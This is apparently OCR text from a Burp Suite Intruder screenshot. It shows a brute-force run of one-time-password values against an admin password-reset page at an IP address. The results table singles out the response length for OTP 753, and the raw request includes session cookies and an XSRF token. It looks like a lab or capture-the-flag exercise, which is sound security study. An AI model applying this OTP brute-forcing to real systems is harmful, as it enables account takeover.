 Request Payload Status Error Timeout Length Comment
338 838
253 753 200 4476
0 200 4380
1 501 200 4380
2 502 200 4380
3 503 200 4380
4 504 200 4380
5 505 200 4380
6 506 200 4380
7 507 200 4380
8 508 200 4380
9 509 200 4380
10 510 200 4380
11 511 200 4380
12 512 200 4380
13 513 200 4380
14 514 200 4380
15 515 200 4380
Request Response
Pretty Raw Hex \n
1 GET /reset_password/admin.php?otp=753 HTTP/1.1
2 Host: 3.109.4.190
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://3.109.4.190/reset_password/admin.php
8 DNT: 1
9 Connection: close
10 Cookie: X-XSRF-TOKEN=838127a544c91daefb4ad56e3803a59ef36b75e94bd82e8eb5571f43562e3d34; key=4436ED46-693A-6F52-D938-8955F8A620DA; PHPSESSID=frq9g8gnf9d5q88g7milbs1412
11 Upgrade-Insecure-Requests: 1
12
Search... 0 matches